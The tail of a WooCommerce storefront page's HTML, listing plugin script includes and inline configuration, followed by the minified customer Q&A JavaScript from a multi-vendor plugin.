<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3
body_size: 987
content:
!function(a){var t,n=function(a){r(a)||a.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(a){return a.is(".processing")||a.parents(".processing").length},e=function(a){a.removeClass("processing").unblock()};a("#cust_question").on("keyup",function(){var r=a(this).val();clearTimeout(t),t=setTimeout(function(){if(a("#qna-result-msg").html(""),n(a("#cust_qna_form")),r.length>3){var t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:r};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),0==t.is_user&&(a("#ask-wrap #ask-qna").hide(),a("#ask-wrap .no-answer-lbl").html(t.message)),a("#ask-wrap").show()):a("#qna-result-wrap").html(t.data)})}else{a("#ask-wrap").hide();t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:""};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),a("#ask-wrap").show()):(a("#qna-result-wrap").html(t.data),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show())})}},500)}),a("body").on("click","#ask-qna",function(){a("#qna-result-msg").html(""),n(a("#cust_qna_form"));var t={action:"wcmp_customer_ask_qna_handler",handler:"submit",customer_qna_data:a("#customerqnaform").serialize()};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(a){0==a.no_data&&(window.location=a.redirect)})}),a("body").on("click","button.wcmp-add-qna-reply",function(){var t=a(this).attr("data-key"),n=a("#qna-reply-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"answer",reply:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click","button.wcmp-update-qna-answer",function(){var t=a(this).attr("data-key"),n=a("#qna-answer-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"update_answer",answer:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click",".qna-vote .give-vote-btn",function(t){t.preventDefault(),n(a("#cust_qna_form"));var r=a(this).attr("data-vote"),o=a(this).attr("data-ans");if(""===r)return!1;var s={action:"wcmp_customer_ask_qna_handler",handler:"vote_answer",vote:r,ans_ID:o};a.post(wcmp_customer_qna_js_script_data.ajax_url,s,function(t){e(a("#cust_qna_form")),0==t.no_data&&setTimeout(function(){window.location=t.redirect},1e3)})}),a("body").on("click",".non_loggedin",function(t){t.preventDefault(),a("#qna_user_msg_wrap").simplePopup()}),a(document).ready(function(){a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show()}),a("body").on("click",".load-more-qna .load-more-btn",function(t){t.preventDefault(),a("#qna-result-wrap .qna-item-wrap:hidden").slice(0,4).slideDown(),0==a("#qna-result-wrap .qna-item-wrap:hidden").length&&(a("#qna-result-wrap .load-more-qna").fadeOut("slow"),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").last().css("border-bottom","1px solid #e2e2e2")),a("html,body").animate({scrollTop:a(this).offset().top},1500)})}(jQuery);